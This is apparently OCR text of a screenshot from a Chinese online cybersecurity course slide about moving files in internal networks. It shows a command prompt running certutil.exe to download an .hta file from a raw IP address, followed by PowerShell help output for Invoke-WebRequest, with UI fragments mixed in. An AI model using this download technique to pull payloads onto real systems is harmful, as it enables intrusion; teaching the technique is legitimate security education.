 网络安全就业推荐
腾讯课堂
内网文件...
44.hta
444.hta
文件 开始 插入 设计
Cmd - powershell
Cmd
Cmd
C:\Users\mingy\Desktop>certutil.exe -urlcache -split -f http://139.155.49.43/44.hta
**** 联机 ****
0000 ...
1bff
CertUtil: -URLCache 命令成功完成。
C:\Users\mingy\Desktop>dir 44.hta
驱动器 C 中的卷是 Windows
PS C:\Users\mingy\Desktop> help Invoke-WebReques
语法
Invoke-WebRequest [-Uri] <uri> [<CommonParameters>]
别名
iwr
wget
curl
备注
Get-Help 在此计算机上找不到该 cmdlet 的帮助文件。它仅显示部分帮助。
-- 若要下载并安装包含此 cmdlet 的模块的帮助文件，请使用 Update-Help。
-- 若要联机查看此 cmdlet 的帮助主题，请键入: "Get-Help Invoke-WebRequest -Online" 或
转到 https://go.microsoft.com/fwlink/?LinkID=217035。
7
8
9
10
11
12
13
14
15
https://docs.microsoft.com/zh-cn/powershell/
幻灯片 第 9 张，共 25 张 中文(中国) 备注 批注 70%
讨论区 成员(25)
发送
资源监控